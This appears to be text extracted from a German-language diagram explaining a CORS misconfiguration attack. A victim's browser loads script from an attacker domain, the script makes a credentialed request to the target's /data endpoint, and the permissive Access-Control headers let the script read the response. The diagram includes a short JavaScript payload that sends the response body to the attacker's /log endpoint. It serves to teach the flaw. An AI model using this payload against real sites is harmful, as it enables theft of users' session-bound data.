 nicht2consult.ch
2consult.ch
Browser
des Opfers
besucht
gibt bösartiges JavaScript zurück
GET /data HTTP/1.1
Host: 2consult.ch
Origin: https://nicht2consult.ch
Cookie: JWT=...
var xhr = new XMLHttpRequest();
xhr.open('GET',
'https://2consult.ch/data',
true);
xhr.withCredentials = true;
xhr.onload = function () {
location = '//nicht2consult.ch/log?
response=' + xhr.responseText;
};
xhr.send();
sendet bösartige Anfrage
mit Cookies und Origin-Header
gibt geheime Daten
und CORS-Header zurück
JA: Browser gibt
Daten an Skript weiter
untersucht
CORS-
Header:
erlauben?
NEIN: Browser gibt
Antwort nicht weiter
HTTP/1.1 200 OK
Access-Control-Allow-Origin:
https://nicht2consult.ch
Access-Control-Allow-Credentials:
true
--
{"id":12345, "name":"Peter",
"surname":"Pan", "account":98765}